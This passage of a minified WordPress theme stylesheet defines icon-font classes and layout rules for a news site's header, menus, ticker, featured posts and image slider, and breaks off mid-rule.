icon-arrow-left-4:before{content:"\e3c7"}.im-icon-arrow-up-left-3:before{content:"\e3c8"}.im-icon-arrow-up-5:before{content:"\e3c9"}.im-icon-arrow-up-right-3:before{content:"\e3ca"}.im-icon-arrow-right-6:before{content:"\e3cb"}.im-icon-arrow-down-right-3:before{content:"\e3cc"}.im-icon-arrow-down-5:before{content:"\e3cd"}.im-icon-arrow-down-left-3:before{content:"\e3ce"}.im-icon-arrow-left-5:before{content:"\e3cf"}.im-icon-arrow-up-left-4:before{content:"\e3d0"}.im-icon-arrow-up-6:before{content:"\e3d1"}.im-icon-arrow-up-right-4:before{content:"\e3d2"}.im-icon-arrow-right-7:before{content:"\e3d3"}.im-icon-arrow-down-right-4:before{content:"\e3d4"}.im-icon-arrow-down-6:before{content:"\e3d5"}.im-icon-arrow-down-left-4:before{content:"\e3d6"}.im-icon-arrow-left-6:before{content:"\e3d7"}.im-icon-arrow:before{content:"\e3d8"}.im-icon-arrow-2:before{content:"\e3d9"}.im-icon-arrow-3:before{content:"\e3da"}.im-icon-arrow-4:before{content:"\e3db"}.im-icon-arrow-5:before{content:"\e3dc"}.im-icon-arrow-6:before{content:"\e3dd"}.im-icon-arrow-7:before{content:"\e3de"}.im-icon-arrow-8:before{content:"\e3df"}.im-icon-arrow-up-left-5:before{content:"\e3e0"}.im-icon-arrow-square:before{content:"\e3e1"}.im-icon-arrow-up-right-5:before{content:"\e3e2"}.im-icon-arrow-right-8:before{content:"\e3e3"}.im-icon-arrow-down-right-5:before{content:"\e3e4"}.im-icon-arrow-down-7:before{content:"\e3e5"}.im-icon-arrow-down-left-5:before{content:"\e3e6"}.im-icon-arrow-left-7:before{content:"\e3e7"}.im-icon-arrow-up-7:before{content:"\e3e8"}.im-icon-arrow-right-9:before{content:"\e3e9"}.im-icon-arrow-down-8:before{content:"\e3ea"}.im-icon-arrow-left-8:before{content:"\e3eb"}.im-icon-arrow-up-8:before{content:"\e3ec"}.im-icon-arrow-right-10:before{content:"\e3ed"}.im-icon-arrow-bottom:before{content:"\e3ee"}.im-icon-arrow-left-9:before{content:"\e3ef"}.im-icon-arrow-up-left-6:before{content:"\e3f0"}.im-icon-arrow-up-9:before{content:"\e3f1"}.im-icon-arrow-up-right-6:before{content:"\e3f2"}.im-icon-arrow-right-11:before{content:"\e3f3"}.im-icon-arrow-down-right-6:before{content:"\e3f4"}.im-icon-arrow-down-9:before{content:"\e3f5"}.im-icon-arrow-down-left-6:before{content:"\e3f6"}.im-icon-arrow-left-10:before{content:"\e3f7"}.im-icon-arrow-up-left-7:before{content:"\e3f8"}.im-icon-arrow-up-10:before{content:"\e3f9"}.im-icon-arrow-up-right-7:before{content:"\e3fa"}.im-icon-arrow-right-12:before{content:"\e3fb"}.im-icon-arrow-down-right-7:before{content:"\e3fc"}.im-icon-arrow-down-10:before{content:"\e3fd"}.im-icon-arrow-down-left-7:before{content:"\e3fe"}.im-icon-arrow-left-11:before{content:"\e3ff"}.im-icon-arrow-up-11:before{content:"\e400"}.im-icon-arrow-right-13:before{content:"\e401"}.im-icon-arrow-down-11:before{content:"\e402"}.im-icon-arrow-left-12:before{content:"\e403"}.im-icon-arrow-up-12:before{content:"\e404"}.im-icon-arrow-right-14:before{content:"\e405"}.im-icon-arrow-down-12:before{content:"\e406"}.im-icon-arrow-left-13:before{content:"\e407"}.im-icon-arrow-up-13:before{content:"\e408"}.im-icon-arrow-right-15:before{content:"\e409"}.im-icon-arrow-down-13:before{content:"\e40a"}.im-icon-arrow-left-14:before{content:"\e40b"}.im-icon-arrow-up-14:before{content:"\e40c"}.im-icon-arrow-right-16:before{content:"\e40d"}.im-icon-arrow-down-14:before{content:"\e40e"}.im-icon-arrow-left-15:before{content:"\e40f"}.im-icon-arrow-up-15:before{content:"\e410"}.im-icon-arrow-right-17:before{content:"\e411"}.im-icon-arrow-down-15:before{content:"\e412"}.im-icon-arrow-left-16:before{content:"\e413"}.im-icon-arrow-up-16:before{content:"\e414"}.im-icon-arrow-right-18:before{content:"\e415"}.im-icon-arrow-down-16:before{content:"\e416"}.im-icon-arrow-left-17:before{content:"\e417"}.im-icon-menu-10:before{content:"\e418"}.im-icon-menu-11:before{content:"\e419"}.im-icon-menu-close:before{content:"\e41a"}.im-icon-menu-close-2:before{content:"\e41b"}.im-icon-enter-4:before{content:"\e41c"}.im-icon-enter-5:before{content:"\e41d"}.im-icon-esc:before{content:"\e41e"}.im-icon-backspace:before{content:"\e41f"}.im-icon-backspace-2:before{content:"\e420"}.im-icon-backspace-3:before{content:"\e421"}.im-icon-tab:before{content:"\e422"}.im-icon-transmission:before{content:"\e423"}.im-icon-transmission-2:before{content:"\e424"}.im-icon-sort:before{content:"\e425"}.im-icon-sort-2:before{content:"\e426"}.im-icon-key-keyboard:before{content:"\e427"}.im-icon-key-A:before{content:"\e428"}.im-icon-key-up:before{content:"\e429"}.im-icon-key-right:before{content:"\e42a"}.im-icon-key-down:before{content:"\e42b"}.im-icon-key-left:before{content:"\e42c"}.im-icon-command:before{content:"\e42d"}.im-icon-checkbox-checked:before{content:"\e42e"}.im-icon-checkbox-unchecked:before{content:"\e42f"}.im-icon-square:before{content:"\e430"}.im-icon-checkbox-partial:before{content:"\e431"}.im-icon-checkbox:before{content:"\e432"}.im-icon-checkbox-unchecked-2:before{content:"\e433"}.im-icon-checkbox-partial-2:before{content:"\e434"}.im-icon-checkbox-checked-2:before{content:"\e435"}.im-icon-checkbox-unchecked-3:before{content:"\e436"}.im-icon-checkbox-partial-3:before{content:"\e437"}.im-icon-radio-checked:before{content:"\e438"}.im-icon-radio-unchecked:before{content:"\e439"}.im-icon-circle:before{content:"\e43a"}.im-icon-circle-2:before{content:"\e43b"}.im-icon-crop:before{content:"\e43c"}.im-icon-crop-2:before{content:"\e43d"}.im-icon-vector:before{content:"\e43e"}.im-icon-rulers:before{content:"\e43f"}.im-icon-scissors:before{content:"\e440"}.im-icon-scissors-2:before{content:"\e441"}.im-icon-scissors-3:before{content:"\e442"}.im-icon-filter:before{content:"\e443"}.im-icon-filter-2:before{content:"\e444"}.im-icon-filter-3:before{content:"\e445"}.im-icon-filter-4:before{content:"\e446"}.im-icon-font:before{content:"\e447"}.im-icon-font-size:before{content:"\e448"}.im-icon-type:before{content:"\e449"}.im-icon-text-height:before{content:"\e44a"}.im-icon-text-width:before{content:"\e44b"}.im-icon-height:before{content:"\e44c"}.im-icon-width:before{content:"\e44d"}.im-icon-bold:before{content:"\e44e"}.im-icon-underline:before{content:"\e44f"}.im-icon-italic:before{content:"\e450"}.im-icon-strikethrough:before{content:"\e451"}.im-icon-strikethrough-2:before{content:"\e452"}.im-icon-font-size-2:before{content:"\e453"}.im-icon-bold-2:before{content:"\e454"}.im-icon-underline-2:before{content:"\e455"}.im-icon-italic-2:before{content:"\e456"}.im-icon-strikethrough-3:before{content:"\e457"}.im-icon-omega:before{content:"\e458"}.im-icon-sigma:before{content:"\e459"}.im-icon-nbsp:before{content:"\e45a"}.im-icon-page-break:before{content:"\e45b"}.im-icon-page-break-2:before{content:"\e45c"}.im-icon-superscript:before{content:"\e45d"}.im-icon-subscript:before{content:"\e45e"}.im-icon-superscript-2:before{content:"\e45f"}.im-icon-subscript-2:before{content:"\e460"}.im-icon-text-color:before{content:"\e461"}.im-icon-highlight:before{content:"\e462"}.im-icon-pagebreak:before{content:"\e463"}.im-icon-clear-formatting:before{content:"\e464"}.im-icon-table:before{content:"\e465"}.im-icon-table-2:before{content:"\e466"}.im-icon-insert-template:before{content:"\e467"}.im-icon-pilcrow:before{content:"\e468"}.im-icon-left-to-right:before{content:"\e469"}.im-icon-right-to-left:before{content:"\e46a"}.im-icon-paragraph-left:before{content:"\e46b"}.im-icon-paragraph-center:before{content:"\e46c"}.im-icon-paragraph-right:before{content:"\e46d"}.im-icon-paragraph-justify:before{content:"\e46e"}.im-icon-paragraph-left-2:before{content:"\e46f"}.im-icon-paragraph-center-2:before{content:"\e470"}.im-icon-paragraph-right-2:before{content:"\e471"}.im-icon-paragraph-justify-2:before{content:"\e472"}.im-icon-indent-increase:before{content:"\e473"}.im-icon-indent-decrease:before{content:"\e474"}.im-icon-paragraph-left-3:before{content:"\e475"}.im-icon-paragraph-center-3:before{content:"\e476"}.im-icon-paragraph-right-3:before{content:"\e477"}.im-icon-paragraph-justify-3:before{content:"\e478"}.im-icon-indent-increase-2:before{content:"\e479"}.im-icon-indent-decrease-2:before{content:"\e47a"}.im-icon-share:before{content:"\e47b"}.im-icon-new-tab:before{content:"\e47c"}.im-icon-new-tab-2:before{content:"\e47d"}.im-icon-popout:before{content:"\e47e"}.im-icon-embed:before{content:"\e47f"}.im-icon-code:before{content:"\e480"}.im-icon-console:before{content:"\e481"}.im-icon-seven-segment-0:before{content:"\e482"}.im-icon-seven-segment-1:before{content:"\e483"}.im-icon-seven-segment-2:before{content:"\e484"}.im-icon-seven-segment-3:before{content:"\e485"}.im-icon-seven-segment-4:before{content:"\e486"}.im-icon-seven-segment-5:before{content:"\e487"}.im-icon-seven-segment-6:before{content:"\e488"}.im-icon-seven-segment-7:before{content:"\e489"}.im-icon-seven-segment-8:before{content:"\e48a"}.im-icon-seven-segment-9:before{content:"\e48b"}.im-icon-share-2:before{content:"\e48c"}.im-icon-share-3:before{content:"\e48d"}.im-icon-mail:before{content:"\e48e"}.im-icon-mail-2:before{content:"\e48f"}.im-icon-mail-3:before{content:"\e490"}.im-icon-mail-4:before{content:"\e491"}.im-icon-google:before{content:"\e492"}.im-icon-google-plus:before{content:"\e493"}.im-icon-google-plus-2:before{content:"\e494"}.im-icon-google-plus-3:before{content:"\e495"}.im-icon-google-plus-4:before{content:"\e496"}.im-icon-google-drive:before{content:"\e497"}.im-icon-facebook:before{content:"\e498"}.im-icon-facebook-2:before{content:"\e499"}.im-icon-facebook-3:before{content:"\e49a"}.im-icon-facebook-4:before{content:"\e49b"}.im-icon-instagram:before{content:"\e49c"}.im-icon-twitter:before{content:"\e49d"}.im-icon-twitter-2:before{content:"\e49e"}.im-icon-twitter-3:before{content:"\e49f"}.im-icon-feed-2:before{content:"\e4a0"}.im-icon-feed-3:before{content:"\e4a1"}.im-icon-feed-4:before{content:"\e4a2"}.im-icon-youtube:before{content:"\e4a3"}.im-icon-youtube-2:before{content:"\e4a4"}.im-icon-vimeo:before{content:"\e4a5"}.im-icon-vimeo2:before{content:"\e4a6"}.im-icon-vimeo-2:before{content:"\e4a7"}.im-icon-lanyrd:before{content:"\e4a8"}.im-icon-flickr:before{content:"\e4a9"}.im-icon-flickr-2:before{content:"\e4aa"}.im-icon-flickr-3:before{content:"\e4ab"}.im-icon-flickr-4:before{content:"\e4ac"}.im-icon-picassa:before{content:"\e4ad"}.im-icon-picassa-2:before{content:"\e4ae"}.im-icon-dribbble:before{content:"\e4af"}.im-icon-dribbble-2:before{content:"\e4b0"}.im-icon-dribbble-3:before{content:"\e4b1"}.im-icon-forrst:before{content:"\e4b2"}.im-icon-forrst-2:before{content:"\e4b3"}.im-icon-deviantart:before{content:"\e4b4"}.im-icon-deviantart-2:before{content:"\e4b5"}.im-icon-steam:before{content:"\e4b6"}.im-icon-steam-2:before{content:"\e4b7"}.im-icon-github:before{content:"\e4b8"}.im-icon-github-2:before{content:"\e4b9"}.im-icon-github-3:before{content:"\e4ba"}.im-icon-github-4:before{content:"\e4bb"}.im-icon-github-5:before{content:"\e4bc"}.im-icon-wordpress:before{content:"\e4bd"}.im-icon-wordpress-2:before{content:"\e4be"}.im-icon-joomla:before{content:"\e4bf"}.im-icon-blogger:before{content:"\e4c0"}.im-icon-blogger-2:before{content:"\e4c1"}.im-icon-tumblr:before{content:"\e4c2"}.im-icon-tumblr-2:before{content:"\e4c3"}.im-icon-yahoo:before{content:"\e4c4"}.im-icon-tux:before{content:"\e4c5"}.im-icon-apple:before{content:"\e4c6"}.im-icon-finder:before{content:"\e4c7"}.im-icon-android:before{content:"\e4c8"}.im-icon-windows:before{content:"\e4c9"}.im-icon-windows8:before{content:"\e4ca"}.im-icon-soundcloud:before{content:"\e4cb"}.im-icon-soundcloud-2:before{content:"\e4cc"}.im-icon-skype:before{content:"\e4cd"}.im-icon-reddit:before{content:"\e4ce"}.im-icon-linkedin:before{content:"\e4cf"}.im-icon-lastfm:before{content:"\e4d0"}.im-icon-lastfm-2:before{content:"\e4d1"}.im-icon-delicious:before{content:"\e4d2"}.im-icon-stumbleupon:before{content:"\e4d3"}.im-icon-stumbleupon-2:before{content:"\e4d4"}.im-icon-stackoverflow:before{content:"\e4d5"}.im-icon-pinterest:before{content:"\e4d6"}.im-icon-pinterest-2:before{content:"\e4d7"}.im-icon-xing:before{content:"\e4d8"}.im-icon-xing-2:before{content:"\e4d9"}.im-icon-flattr:before{content:"\e4da"}.im-icon-safari:before{content:"\e4db"}.im-icon-foursquare:before{content:"\e4dc"}.im-icon-foursquare-2:before{content:"\e4dd"}.im-icon-paypal:before{content:"\e4de"}.im-icon-paypal-2:before{content:"\e4df"}.im-icon-paypal-3:before{content:"\e4e0"}.im-icon-yelp:before{content:"\e4e1"}.im-icon-libreoffice:before{content:"\e4e2"}.im-icon-file-pdf:before{content:"\e4e3"}.im-icon-file-openoffice:before{content:"\e4e4"}.im-icon-file-word:before{content:"\e4e5"}.im-icon-file-excel:before{content:"\e4e6"}.im-icon-file-zip:before{content:"\e4e7"}.im-icon-file-powerpoint:before{content:"\e4e8"}.im-icon-file-xml:before{content:"\e4e9"}.im-icon-file-css:before{content:"\e4ea"}.im-icon-html5:before{content:"\e4eb"}.im-icon-html5-2:before{content:"\e4ec"}.im-icon-css3:before{content:"\e4ed"}.im-icon-chrome:before{content:"\e4ee"}.im-icon-firefox:before{content:"\e4ef"}.im-icon-IE:before{content:"\e4f0"}.im-icon-opera:before{content:"\e4f1"}
html,body,div{font-size:100%;font-family:inherit;vertical-align:baseline;margin:0;padding:0;border:0;outline:0;font-weight:inherit;font-style:inherit}caption,th,td{text-align:left;font-weight:400}table{border-collapse:separate;border-spacing:0}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote,q{quotes:"" ""}*{margin:0;padding:0}p{text-indent:0px!important;margin:5px 0 10px}img{border:0}p img{margin:5px 0;padding:0;max-width:100%}table,th,td,tr{padding:8px;border:1px solid #d8d8d8;border-collapse:collapse}body{font-family:Arial,sans-serif;font-size:14px;color:#3e3e3e;background-color:#fff!important;width:100%}blockquote{font-family:Georgia,serif;font-size:18px;font-style:italic;width:87%;margin:12px 0;padding:20px 20px 10px 40px;line-height:160%;position:relative;color:#383838}blockquote:before{display:block;content:"\201C";font-size:80px;position:absolute;left:-10px;top:30px;color:#7a7a7a}blockquote cite{color:#999;font-size:14px;display:block;margin-top:5px}blockquote cite:before{content:"\2014 \2009"}.clear{clear:both}h1{font-size:40px;color:#000;font-weight:400;line-height:150%}h2{font-size:30px;color:#000;font-weight:400;line-height:150%}h3{font-size:25px;color:#000;font-weight:400;line-height:180%}h4{font-size:21px;color:#000;font-weight:400;line-height:180%}h5{font-size:18px;color:#000;font-weight:400;line-height:220%}h6{font-size:15px;color:#000;font-weight:400;line-height:240%}a{color:#f14d4d;text-decoration:none}a:hover{color:#fb8383;text-decoration:none}ul,li{list-style:none;list-style-type:none}code,pre{display:block;background:#d9d9d9;border:1px solid #ccc;overflow:scroll;padding:10px}select{background-color:#fff;border:1px solid #ddd;outline:none;padding:8px 10px}img.centered{display:block;margin-left:auto;margin-right:auto}img.alignright{margin:7px 0 10px 30px!important;display:inline-block}img.alignleft{margin:7px 30px 10px 0!important;display:inline-block}.wp-caption.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption.alignright{float:right;margin:7px 0 10px 30px!important}.wp-caption.alignleft{float:left;margin:7px 30px 10px 0!important}.aligncenter,div.aligncenter{display:block}.alignright{float:right!important}.alignleft{float:left!important}.left{float:left!important}.right{float:right!important}.gallery-caption{text-align:center}.sticky{background:#edf8ff!important}.noside{text-align:center;padding:10px}.hide{display:none}#all_content{width:100%;background:#fff}#all_content.boxed_width{border-left:1px solid #eee;border-right:1px solid #eee;max-width:1240px;margin:0 auto;background:#fff;margin-top:0;transition:.2s}.inner{height:100%;max-width:1200px!important;position:relative;clear:both;text-align:left;margin:0 auto;padding:0 20px;transition:.2s}#all_content.boxed_width .inner{max-width:1240px!important}.inner_10{height:100%;max-width:1240px!important;position:relative;clear:both;text-align:left;margin:0 auto;padding:0 10px;-webkit-transition:all .3s ease}#header{min-height:100px;display:inline-block;padding:15px 0;float:left;width:100%;-webkit-transition:all .3s ease}#title_box{display:inline-block;width:230px;height:auto;float:left;margin:26px 0 10px}#all_content.boxed_width #title_box{margin:26px 0 0}#title_box img{display:inline-block;width:auto;max-width:240px;margin-top:0;float:left}#title_box_center{display:inline-block;width:100%;height:auto;margin:0 auto;text-align:center}#title_box_center img{max-width:100%;margin-top:26px}.site_title h1{color:#555;font-size:40px;position:relative;display:block;font-weight:700;line-height:150%;margin:7px 0 0;text-transform:uppercase}.site_title h1:hover{color:#f14d4d}#banner-header{display:inline-block;margin:18px 0 10px;float:right}#banner-header img{width:468px;height:60px}#banner_header_728{display:inline-block;margin:10px 0 5px;float:right}#banner_header_728 img{width:auto;max-width:728px;height:auto}#header_top_menu{background-color:#f5f5f5;display:inline-block;float:left;margin-bottom:0;margin-top:0;width:100%;-webkit-transition:all .3s ease}#header_top_menu .inner{padding:0!important;max-width:1240px!important}.menu_inner{height:100%;max-width:1240px!important;position:relative;clear:both;text-align:left;margin:0 auto;padding:0}#mainMenu{display:block;width:100%;max-width:1240px!important;position:relative;margin:0 auto}#menu_box{background:#222;display:block;width:100%;margin:0 0 0 0!important}#mainMenu select{display:none;float:left;position:relative;margin:6px 0 3px 20px;width:96%;height:27px}#mainMenu ul li{background:#222;float:left}#mainMenu ul li a{border-right:1px solid #353535;display:block;line-height:35px;color:#ddd;padding:4px 11px;font-size:14px;font-weight:400;text-transform:uppercase!important}.boxed_ticker_menu .ticker_box,.boxed_ticker_menu #menu_box,.boxed_ticker_menu #content_bread_panel{width:1198px}.boxed_ticker_menu .ticker_box{border:1px solid #eee}.boxed_ticker_menu #menu_box{border:1px solid #eee!important;border-bottom:none!important}.boxed_ticker_menu #content_bread_panel{border:1px solid #eee}#mega_main_menu.mega_main_menu{outline-style:none!important}#megaMenu .um-img{padding:2px 0 0 0!important;width:auto!important}.menu_bg_line{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/menu_line_shadow.png) repeat-x bottom;background-color:#00c5ff;height:3px;width:100%;margin:0 0 0 0!important;z-index:10}#menu_box{border-top:1px solid #eee!important}#mega_main_menu ul li ul li,#mega_main_menu ul li ul li:last-child{border:none!important}.logo_link{padding:0!important;margin:0!important}#mega_main_menu .link_text{font-size:14px!important;font-weight:700!important;line-height:20px!important}#mega_main_menu .item_link.with_icon i{padding:0 10px 0 0!important;opacity:.8;margin-top:0!important}#mega_main_menu ul ul .link_text{text-transform:capitalize;font-size:12px!important}#mega_main_menu ul ul .item_link.with_icon i{line-height:12px!important}#mega_main_menu ul li{border-right:1px solid #f5f5f5!important}#mega_main_menu ul li:last-child{border:none!important}#mega_main_menu .item_link{padding-left:13px!important;padding-right:15px!important}#mainMenu ul li.current-menu-parent>a,#mainMenu ul li.current_page_item>a,#mainMenu ul li.current-menu-ancestor>a,#mainMenu ul li.current-post-ancestor>a,#mainMenu ul li.current-menu-item>a{text-decoration:none;color:#fff;background:#1aaad9}#mainMenu ul li a:hover{text-decoration:none;color:#fff;background:#1aaad9}#mainMenu.ddsmoothmenu ul{z-index:100;margin:0;padding:0;list-style-type:none}#mainMenu.ddsmoothmenu ul li{position:relative;display:inline;float:left}* html #mainMenu.ddsmoothmenu ul li a{display:inline-block}#mainMenu.ddsmoothmenu ul li ul{position:absolute;left:0;display:none;visibility:hidden;width:auto;box-shadow:1px 1px 3px #666}#mainMenu.ddsmoothmenu ul li ul li{background:0 0;float:none;display:list-item;padding:0}#mainMenu.ddsmoothmenu ul li ul li a{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/sub_menu_line.png) repeat-x bottom #333;text-align:left;margin:0;padding:7px 20px 7px 10px;line-height:20px;width:175px;height:1%;text-transform:uppercase;font-size:10px;color:#fff;text-shadow:none}#mainMenu.ddsmoothmenu ul li ul li.current-post-ancestor>a,#mainMenu.ddsmoothmenu ul li ul li.current-menu-ancestor>a{color:#fff;background:#ffae00;cursor:pointer;box-shadow:none}#mainMenu.ddsmoothmenu ul li ul li.current-menu-item>a{color:#fff;background:#ffae00;box-shadow:none}#mainMenu.ddsmoothmenu ul li ul li a:hover{color:#fff;background:#ffae00}#mainMenu.ddsmoothmenu ul li ul li a.last,#mainMenu.ddsmoothmenu ul li ul li a.last:hover{border:none}* html #mainMenu.ddsmoothmenu{height:1%}#secondaryMenu{float:left;display:block;width:70%;min-height:35px;margin:0;text-align:left}#secondaryMenu ul li{display:block;margin:0!important;padding:0!important;list-style:none}#secondaryMenu ul li a{background-image:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/top_menu_links_line.png)!important;background-position:right!important;background-repeat:repeat-y!important;display:block;float:left;margin:0!important;padding:0 10px 0 10px!important;line-height:35px;color:#000;font-size:12px;font-weight:700;background:0 0;transition:all .2s ease-in-out}#secondaryMenu ul li a:hover{background-color:#333;color:#fff}.ticker_box{border-top:1px solid #eee;border-bottom:1px solid #eee;display:inline-block;background-color:#fff;width:100%;height:38px;margin-bottom:0;margin-top:0}.modern-ticker{width:100%;height:30px;line-height:20px;overflow:hidden}.mt-label{background-color:#00c5ff;margin-top:7px;margin-right:3px;margin-left:0;padding:1px 8px 0;position:absolute;top:0;left:0;color:#fff;font-size:12px;line-height:20px;font-weight:700;overflow:hidden;border-radius:5px}.ticker_box .ticker_date{display:inline-block;padding:9px 20px 0 0;font-size:11px;color:#999;font-weight:700}.modern-ticker .ticker_title{text-decoration:none}.mt-news .ticker_title{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/ticker_star.png) no-repeat left center;display:inline-block;vertical-align:top;white-space:nowrap;padding:0 5px 0 15px;margin-top:8px;margin-right:0;font-size:12px;color:#333;font-weight:700;transition:all .2s ease-in-out}.mt-news .ticker_title:hover{color:#f14d4d}.modern-ticker ul{margin:0;padding:0;list-style:none}.mt-body{margin:2px;position:relative}.mt-news{overflow:hidden;position:absolute}.mt-news li{float:left}.mt-hide{display:none}.mt-controls{background-color:#fff;margin-top:3px;margin-left:2px;position:absolute;right:0;background-repeat:no-repeat;background-position:-1000px}.mt-next,.mt-prev{width:20px;height:30px;float:left;cursor:pointer;transition:all .2s ease-in-out}.ticker_box .mt-prev{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/ticker_nav.png) no-repeat -5px 0px}.ticker_box .mt-next{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/ticker_nav.png) no-repeat -30px 0;margin-left:5px}.mt-next:hover,.mt-prev:hover{opacity:.6}.mt-play{display:none}.items_pag_box{display:none}.view_all{background:#444;display:inline-block;position:relative;width:auto;margin:10px 0 0 47%!important;padding:0 6px;line-height:18px;font-size:11px;font-weight:700;color:#fff;cursor:pointer;border-radius:5px;transition:.2s}.view_all:hover{background:#f14d4d}#home_feat_posts{width:100%;display:inline-block;margin:25px 0 0;visibility:hidden}#home_feat_posts .feat_post_box{position:relative;width:25%;display:inline-block;float:left;margin:0}#home_feat_posts .feat_post_box:first-child{width:50%;display:inline-block;float:left;margin:0}#cat_feat_posts{width:100%;display:inline-block;margin:25px 0 0;visibility:hidden}#cat_feat_posts .feat_post_box{position:relative;width:25%;display:inline-block;float:left;margin:0}#cat_feat_posts .feat_post_box:first-child{width:50%;display:inline-block;float:left;margin:0}#main_content.hide_sidebar #cat_feat_posts{margin:25px 0}.essbis .essbis-media-wrapper{z-index:10!important}.feat_post_shadow_box{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/widget_two_shadow.png) repeat-x bottom;width:100%;margin:0;height:100%;position:absolute;left:0;bottom:0}.feat_post_box h2 a{display:block;margin:0;line-height:21px;font-size:13px;font-weight:700;color:#fff}.feat_post_box:first-child h2 a{line-height:30px;font-size:22px}.feat_post_box:first-child .title_author_box{left:20px;bottom:25px}.feat_post_box a img{width:100%;height:100%;display:block;margin:0;padding:0}.title_author_box{position:absolute;left:13px;bottom:15px;display:block;width:90%}.title_author_box img{border:none;background:#fff;display:inline-block;float:left;width:20px;height:20px;padding:0;margin:0 10px 0 0;border-radius:50px}.home_post_author{margin:0 0 8px;line-height:22px;font-size:12px;font-weight:400;text-transform:capitalize;color:#fff}.home_post_author a{color:#fff}.royalSlider{width:100%;margin:25px 0;overflow:hidden;height:auto;max-height:700px;position:relative;direction:ltr;visibility:hidden}.royalSlider img{width:100%;height:auto}.royalSlider>*{float:left}.rsWebkit3d .rsSlide{-webkit-transform:translateZ(0)}.rsFade.rsWebkit3d .rsSlide,.rsFade.rsWebkit3d img,.rsFade.rsWebkit3d .rsContainer{-webkit-transform:none}.rsABlock{left:0;top:0;position:absolute;z-index:15}h1.rsSlideTitle{display:block;font-size:35px;font-weight:400;margin:0;line-height:40px;text-shadow:1px 1px 0px #000}h2.rsSlideTitle{font-size:15px;padding:0;color:#fff;font-weight:400;margin:0;line-height:21px;text-shadow:1px 1px 0px #000}.rsSlideTitle a{display:block!important;padding:0;color:#fff!important}.rsFirstSlideTitle{max-width:90%;left:30px;top:400px}.rsSecondSlideTitle{left:33px;top:365px}.rsOverflow{width:100%;height:100%;position:relative;overflow:hidden;float:left;-webkit-tap-highlight-color:rgba(0,0,0,0)}.rsVisibleNearbyWrap{width:100%;height:100%;position:relative;overflow:hidden;left:0;top:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}.rsVisibleNearbyWrap .rsOverflow{position:absolute;left:0;top:0}.rsContainer{position:relative;width:100%;height:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}.rsArrow,.rsThumbsArrow{cursor:pointer}.rsThumb{float:left;position:relative}.rsArrow,.rsNav,.rsThumbsArrow{opacity:1;-webkit-transition:opacity .3s linear;-moz-transition:opacity .3s linear;-o-transition:opacity .3s linear;transition:opacity .3s linear}.rsHidden{opacity:0;visibility:hidden;-webkit-transition:visibility 0s linear .3s,opacity .3s linear;-moz-transition:visibility 0s linear .3s,opacity .3s linear;-o-transition:visibility 0s linear .3s,opacity .3s linear;transition:visibility 0s linear .3s,opacity .3s linear}.royalSlider .rsSlide.rsFakePreloader{opacity:1 !important;-webkit-transition:0s;-moz-transition:0s;-o-transition:0s;transition:0s;display:none}.rsSlide{position:absolute;left:0;top:0;display:block;overflow:hidden;height:100%;width:100%}.royalSlider.rsAutoHeight,.rsAutoHeight .rsSlide{height:auto}.rsContent{width:100%;height:100%;position:relative}.rsPreloader{position:absolute;z-index:0}.rsNav{bottom:0;-moz-user-select:-moz-none;-webkit-user-select:none;user-select:none}.rsNavItem{-webkit-tap-highlight-color:rgba(0,0,0,.25)}.rsThumbs{cursor:pointer;position:relative;overflow:hidden;float:left;z-index:22}.rsTabs{float:left;background:0 0 !important}.rsTabs,.rsThumbs{-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-tap-highlight-color:rgba(0,0,0,0)}img.rsImg{max-width:none}.grab-cursor{cursor:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/grab.png) 8 8,move}.grabbing-cursor{cursor:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/grabbing.png) 8 8,move}.rsNoDrag{cursor:auto}.rsDefaultInv,.rsDefaultInv .rsOverflow,.rsDefaultInv .rsSlide,.rsDefaultInv .rsVideoFrameHolder,.rsDefaultInv .rsThumbs{background:#fff}#homeSlider .example-link{padding:5px 12px 6px;background:#c00;position:absolute;color:#fff;right:12px;bottom:12px;text-decoration:none;font-weight:700;border-radius:2px;z-index:30}#homeSlider.rsUni .rsArrow{height:50%;top:25%}#homeSlider .example-link:hover{text-decoration:none;background:#bb0202;text-decoration:underline;color:#fff}.rsWebkit3d .example-link{-webkit-backface-visibility:hidden;-webkit-transform:translateZ(0)}.rsUni,.rsUni .rsOverflow,.rsUni .rsSlide,.rsUni .rsVideoFrameHolder,.rsUni .rsThumbs{background:#222;color:#fff}.rsUni .rsPreloader{display:none}#homeSlider .rsThumbsHor{border-top:3px solid #000;border-bottom:3px solid #000;height:180px;padding:0}#homeSlider .rsThumb{border-right:1px solid #333;width:179px;height:180px;margin:0!important;padding:0 10px!important;cursor:pointer;font-size:13px;font-weight:700;transition:.2s}#homeSlider .rsThumb img{width:179px;height:100px;margin-bottom:3px}#homeSlider .rsThumb:hover{background:#444}#homeSlider .rsTmb{text-align:center;margin-top:11px;font-weight:700}#homeSlider .rsThumb i{font-style:normal;font-weight:700}.rsUni .rsThumbsHor{width:100%;height:auto}.rsUni .rsThumb.rsNavSelected{background-color:#f14d4d;height:63px}.rsUni .rsThumb.rsNavSelected img{opacity:.9;filter:alpha(opacity=90)}.rsUni .rsTmb{display:block}#featured_area{display:inline-block;position:relative;width:100%;margin:0}#featured_area .photo{display:inline-block;vertical-align:top;margin:0;width:100%;background-attachment:fixed;background-position:0 